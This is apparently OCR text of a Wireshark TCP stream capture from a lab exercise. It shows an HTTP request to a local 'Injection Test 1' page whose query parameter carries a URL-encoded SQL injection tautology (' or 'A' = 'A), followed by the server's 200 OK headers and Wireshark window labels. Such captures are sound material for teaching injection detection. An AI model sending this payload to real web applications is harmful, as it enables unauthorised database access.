 Follow TCP Stream
Stream Content
GET /sql2.php?q1=test1&q2=t%27%20or%20%27A%27%20=%20%27A HTTP/1.1
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; ja; rv:1.9.0.6)
Gecko/2009011913 Firefox/3.0.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ja,en-us;q=0.7,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: Shift_JIS,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 16 Feb 2009 02:42:10 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 984
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head><title>Injection Test 1</title></head>
<body>
Find Save As Print Entire conversation (1599 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close